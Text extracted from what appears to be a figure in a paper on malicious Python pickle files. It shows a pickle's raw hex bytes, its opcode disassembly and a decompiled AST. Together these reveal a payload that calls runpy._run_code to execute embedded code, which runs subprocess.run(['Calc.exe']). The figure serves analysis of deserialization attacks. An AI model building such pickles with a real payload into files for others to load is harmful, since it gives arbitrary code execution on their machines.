 Step#1 Original Binary
80 02 63 72 75 6E 70 79 0A 5F 72 75 6E 5F 63 6F 64 65 0A 71 00 58 30 00 00 00 69 6D 70 6F 72 74 20 73 75 62 70 72 6F 63 65 73
73 0A 0A 73 75 62 70 72 6F 63 65 73 73 2E 72 75 6E 28 5B 27 43 61 6C 63 2E 65 78 65 27 5D 29 0A 71 01 7D 71 02 86 71 03 52 71
b'\x80\x02crunpy\n_run_code\nq\x00X0\x00\x00\x00import subprocess\n\nsubprocess.run([\'Calc.exe\'])\nq\x01}q\x02\x86q\x03Rq...
1 0: \x80 PROTO 2
2 2: c GLOBAL 'runpy _run_code'
3 19: q BINPUT 0
4 21: X BINUNICODE "import subprocess\n\n
subprocess.run(['Calc.exe'])\n"
5 74: q BINPUT 1
6 76: } EMPTY_DICT
7 77: q BINPUT 2
8 79: \x86 TUPLE2
9 80: q BINPUT 3
10 82: R REDUCE
11 83: q BINPUT 4
...
Step#2 Disassembled Code
1 Module(
2 body=[
3 ImportFrom(
4 module='runpy’,
5 names=[alias(name='_run_code')],
6 level=0),
7 Assign(
8 targets=[Name(id='_var0', ctx=Store())],
9 value=Call(
10 func=Name(id='_run_code', ctx=Load()),
11 args=[
12 Constant(value="import subprocess
\n\nsubprocess.run(['Calc.exe'])\n"),
13 Dict(keys=[], values=[])],
14 keywords=[])),
Step#3 Decompiled AST